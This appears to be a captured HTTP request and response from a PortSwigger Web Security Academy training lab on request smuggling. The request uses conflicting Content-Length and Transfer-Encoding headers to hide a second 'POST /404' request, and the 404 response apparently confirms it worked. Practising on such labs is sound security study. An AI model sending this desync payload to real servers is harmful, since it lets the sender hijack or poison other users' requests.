 Pretty Raw Hex \n
POST / HTTP/1.1
Host:
0a4700e803133febc094abfe00de0039.web-security-academy.net
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Connection: close
Content-length: 4
Transfer-Encoding: chunked
14
POST /404 HTTP/1.1
0
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=cxMnozkbno9HX1nNeNL15ipdSBTbiuUN; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"